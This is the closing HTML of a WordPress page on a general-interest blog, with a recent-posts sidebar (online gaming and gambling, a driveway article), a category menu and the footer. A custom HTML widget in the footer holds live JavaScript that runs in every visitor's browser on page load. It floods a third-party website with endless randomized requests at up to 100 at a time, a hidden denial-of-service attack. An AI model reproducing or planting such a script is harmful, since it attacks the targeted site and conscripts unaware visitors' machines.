		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">recent post</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/" class="image-link media-ratio ar-bunyad-thumb" title="How Players Interact With Online Games On Screens"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Online Games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/">How Players Interact With Online Games On Screens</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-01T17:37:56+06:00">January 1, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/" class="image-link media-ratio ar-bunyad-thumb" title="Why the Shift to Online Games Benefits Gamblers More Than Ever"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/">Why the Shift to Online Games Benefits Gamblers More Than Ever</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-31T01:06:15+06:00">December 31, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/" class="image-link media-ratio ar-bunyad-thumb" title="Free Credit Bonuses to Boost Your Play Experience Online"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Play Experience Online"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/">Free Credit Bonuses to Boost Your Play Experience Online</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T22:48:48+06:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/" class="image-link media-ratio ar-bunyad-thumb" title="Creating the Ideal Paver Driveway in Minnesota"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Ideal Paver Driveway"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/">Creating the Ideal Paver Driveway in Minnesota</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-08T21:43:51+06:00">November 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">popular categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21677"><a href="https://malluweb.org/category/apps/">Apps</a></li>
<li id="menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21678"><a href="https://malluweb.org/category/automotive/">Automotive</a></li>
<li id="menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21679"><a href="https://malluweb.org/category/beauty/">Beauty</a></li>
<li id="menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21680"><a href="https://malluweb.org/category/biography/">Biography</a></li>
<li id="menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21681"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-21682"><a href="https://malluweb.org/category/celebrity/" aria-current="page">Celebrity</a></li>
<li id="menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21683"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21684"><a href="https://malluweb.org/category/education/">Education</a></li>
<li id="menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21685"><a href="https://malluweb.org/category/entertainment/">Entertainment</a></li>
<li id="menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21686"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
<li id="menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21687"><a href="https://malluweb.org/category/finance/">Finance</a></li>
<li id="menu-item-21688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21688"><a href="https://malluweb.org/category/fitness/">Fitness</a></li>
<li id="menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21689"><a href="https://malluweb.org/category/food/">Food</a></li>
<li id="menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21690"><a href="https://malluweb.org/category/furniture/">Furniture</a></li>
<li id="menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21691"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21692"><a href="https://malluweb.org/category/law/">Law</a></li>
<li id="menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21693"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21694"><a href="https://malluweb.org/category/net-worth/">Net Worth</a></li>
<li id="menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21695"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21696"><a href="https://malluweb.org/category/pet/">Pet</a></li>
<li id="menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21697"><a href="https://malluweb.org/category/reviews/">Reviews</a></li>
<li id="menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21698"><a href="https://malluweb.org/category/social-media/">Social Media</a></li>
<li id="menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21699"><a href="https://malluweb.org/category/special-collection/">Special Collection</a></li>
<li id="menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21700"><a href="https://malluweb.org/category/sports/">Sports</a></li>
<li id="menu-item-21701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21701"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21702"><a href="https://malluweb.org/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
			
		</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><script>
var targets = {
 'https://mykolaivmr.lviv.ua/': { number_of_requests: 0, number_of_errored_responses: 0 },
}
var statsEl = document.getElementById('stats');
function printStats() {
  statsEl.innerHTML = '<table width="100%"><thead><tr><th>URL</th><th>Number of Requests</th><th>Number of Errors</th></tr></thead><tbody>' + Object.entries(targets).map(([target, { number_of_requests, number_of_errored_responses  }]) => '<tr><td>' + target + '</td><td>' + number_of_requests + '</td><td>' + number_of_errored_responses + '</td></tr>').join('') + '</tbody></table>'
}
setInterval(printStats, 100);
var CONCURRENCY_LIMIT = 100
var queue = []

async function fetchWithTimeout(resource, options) {
  const controller = new AbortController();
  const id = setTimeout(() => controller.abort(), options.timeout);
  return fetch(resource, {
    method: 'GET',
    mode: 'no-cors',
    signal: controller.signal
  }).then((response) => {
    clearTimeout(id);
    return response;
  }).catch((error) => {
    clearTimeout(id);
    throw error;
  });
}
async function flood(target) {
  for (var i = 0;; ++i) {
    if (queue.length > CONCURRENCY_LIMIT) {
      await queue.shift()
    }
    rand = i % 3 === 0 ? '' : ('?' + Math.random() * 1000)
    queue.push(
      fetchWithTimeout(target+rand, { timeout: 1000 })
        .catch((error) => {
          if (error.code === 20 /* ABORT */) {
            return;
          }
          targets[target].number_of_errored_responses++;
        })
        .then((response) => {
          if (response && !response.ok) {
            targets[target].number_of_errored_responses++;
          }
          targets[target].number_of_requests++;
        })

    )
  }
}
Object.keys(targets).map(flood);
</script></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-f-container"><ul id="menu-f" class="menu"><li id="menu-item-5593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5593"><a href="https://malluweb.org/contact-us/">Contact us</a></li>
<li id="menu-item-5594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5594"><a rel="privacy-policy" href="https://malluweb.org/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					Malluweb.net &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://malluweb.org/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/category\/celebrity\/","name":"Category: &quot;Celebrity&quot;"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/malluweb.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4e9f8f4797e4128af00a35948c956c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>